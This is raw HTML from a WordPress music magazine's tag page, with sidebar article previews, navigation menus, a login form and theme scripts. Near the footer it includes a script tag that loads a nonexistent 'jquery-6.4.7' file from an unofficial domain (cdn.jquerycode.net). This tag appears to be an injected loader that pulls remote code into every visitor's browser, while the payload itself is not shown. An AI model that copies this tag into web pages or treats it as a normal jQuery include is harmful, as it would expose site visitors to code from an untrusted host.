with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"42e627ea21","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/drumcode/","data":{"pid":19928,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"42e627ea21","qry":{"tag":"drumcode","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1423,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["drumcode"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003C